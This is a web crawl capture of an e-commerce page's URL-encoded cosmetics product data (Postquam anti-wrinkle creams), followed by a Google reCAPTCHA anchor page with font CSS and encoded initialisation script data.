22upc%22%3A%22%22%2C%22reference%22%3A%22PQEDNADOSIS03%22%7D%2C%7B%22id_index%22%3A%22196554-0-9%22%2C%22id_product%22%3A196554%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A267%2C%22category_path%22%3A%5B%22Home%22%2C%22FACIAL%22%2C%22TRATAMENTO%20FACIAL%22%2C%22ANTI%20RUGAS%22%5D%2C%22name%22%3A%22CR%C3%88ME%20ACTIVE%20ANTI%20%C3%82GE%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A29.9%2C%22price_sale_tax_excl%22%3A24.71%2C%22price_main%22%3A59.9%2C%22price_main_tax_excl%22%3A49.5%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGLDNA01TUB%22%7D%2C%7B%22id_index%22%3A%22196556-0-9%22%2C%22id_product%22%3A196556%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A267%2C%22category_path%22%3A%5B%22Home%22%2C%22FACIAL%22%2C%22TRATAMENTO%20FACIAL%22%2C%22ANTI%20RUGAS%22%5D%2C%22name%22%3A%22CR%C3%88ME%20NUTRITIVE%20DE%20NUIT%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A29.9%2C%22price_sale_tax_excl%22%3A24.71%2C%22price_main%22%3A59.9%2C%22price_main_tax_excl%22%3A49.5%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGLDNA02TUB%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%222765-0-9%22%2C%22id_product%22%3A2765%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A267%2C%22category_path%22%3A%5B%22Home%22%2C%22FACIAL%22%2C%22TRATAMENTO%20FACIAL%22%2C%22ANTI%20RUGAS%22%5D%2C%22name%22%3A%22CREMA%20INTENSIVA%20NOCHE%20DNA%20POCKET%2010%20ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A1%2C%22price_sale_tax_excl%22%3A0.83%2C%22price_main%22%3A1%2C%22price_main_tax_excl%22%3A0.83%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEDNADOSIS04%22%7D%5D%7D"></div>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7&co=aHR0cHM6Ly90aGViZWF1dHljb3JuZXIuZXU6NDQz&hl=pt&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4czoypyvd0s0
body_size: 49032
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-GsgASK6CCs7yYO8WF3CiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pt.js" nonce="-GsgASK6CCs7yYO8WF3CiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-GsgASK6CCs7yYO8WF3CiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcQMOvw7EzwrrDqwbCmsOjLcKlE8OxA0/DsRLCosOKw7zCqD4wecOZw6jCl8O2KnXDusOrwqw5wpjDlsOHOMOSw6jCrMKHwqXCrMOFw7TCq8OHWsOCw6/[base64]/[base64]/CqFhoUcK9I8OjeMKhGsOow6jCgF/CgsKeYnUxwpBzC8OxL20TNMKJM8O1w6DDp8Kmw4HCusOYF8KQbgJBw6jCr8Kjw6hswrnDrXLCgsOowrHCt1nCmz7DtFwWw7/Cr0VMw7PCsRzDu0J7wqfDg1PDnMOYdU/CncO3wpBza8K5GVorEsKuw759w53DvMKJw5jCgTURb8O0w7PDr8KJwqxEwpAxVMK+Y1XDr0jDqMKXwp/CiMK6wpZVwrXDoG/CsBvCmMK+w5BaVHFIS1vCln7CijnCscKpwojDk8ORDsOHbsOzwpk0K8KLwoBOw6FlwpBmwqh6K8OMw7rCkjHCvMK9cWcWJcKFwobDmC1NwpNlccKTEsOKVSzCkURcMEPChw5/w4YQUcKuA8Kpw4zDqX3CohLDpMKrUMOPwrDCtWvCuEzCoEbCnSpKHMKMwr/CjA8vwqFPw5LCh0dQJXYqFD0rwpzDswLDv8OHWiHCk8OeSCZ8wqItwpZwwp9wwo7DlkwZw5/DhAHCj8ObHlvCoBE5wqjChAcxJ1TCqiswYMOCeEbCkFoRw4rDusKNwqIDZWnCkUMbA8KgC8O/woDDohTCqHzDhcO4VMKtw47ChcOrw4p/BQ/[base64]/DmlTCumMXTjJGw4B9SFXCmMKVw4l4Yx1uRnc7wo9iw7wWJMKrHxQGwpt8w5RHVRbDicOTwrlLw77Drk9ucMK+RW4+QcOQwovDlsOWFcKrMcOVecKMw5g5KlJxwqJFEV/CiTnCh8KJw70Fwpcfwo0fCw/ChcKicS0TwrDDp8K7w5x0wpTCgMO/[base64]/DlmsbwovDvHzDgsO0wqkLMT/[base64]/DtMO/w5hEZV7CtiXCvMOjX8KNwqfCnMOjPFsFccOPw75bVSs6w4ZLCArCoMOLIcKKwos2TsK8w4QJw5bDnMKIw4PCmMOVwpjCl8KPS17CiwIlw6zDogbCsz/CpMKRBMOSw7RgPMK0w6Vkd8Onw6BiYzokwpJSwqHCrcKqw7fCscO5ThAJcsK+wr7Cm07DicOfSsKVwpvDgcOfw5vChxjDtsOEwpRvHsO7LXY2FcOlBErDknIYXcORJMKLwohJB8O8wr/CshEHMHkuw7ITwrvDuMO7wrPCgcKaZQ1sTMKmw4MJwqrCoGJPf8KrwpvCs8OQPz92B8OKw790wrvCgcK7IUjCnVLCoMKVw4tMw57DqsKrfMKrEy/[base64]/CmzEVw69Wwq7DucOaIx1bw543wqTDmsOWw79hBVbDocOoLsOHB8K/I2UcTQw2OsOcw7VdIFLClsKjR8KWPMOpwoXChMOPwrIpMMKQVMK/[base64]/Dhsxwr/[base64]/N8KAK8K4w4lQIMOyOx/Ct1FwMynDicOSL8KDU04zbwfDqMOXFEvCr1jDi0fCq30jwo7CvsOKPsOPwo3DlMOBw7LCg28Cw5/DqjHDvhPDnBpTw5oLw4rDjsOlwrTDu8